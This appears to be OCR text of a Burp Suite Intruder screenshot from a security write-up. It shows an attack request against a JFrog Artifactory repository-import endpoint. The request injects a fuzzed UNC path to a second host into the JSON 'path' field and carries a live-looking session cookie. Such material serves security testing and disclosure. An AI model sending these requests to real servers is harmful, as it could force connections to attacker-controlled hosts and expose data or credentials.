 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /artifactory/ui/artifactimport/repository HTTP/1.1
Host: 192.168.11.35:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.35:8081/artifactory/webapp/
Content-Type: application/json;charset=utf-8
Request-Agent: artifactoryUI
serial: 48
X-Requested-With: artUI
Content-Length: 129
Cookie: SESSION=ec3ac374-7fd5-4576-a733-a378be3b0c58
Connection: close
{"action":"repository","repository":"All Repositories","path":"\\\\192.168.11.37\\§whatever§","excludeMetadata":false,"verbose":false}
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 672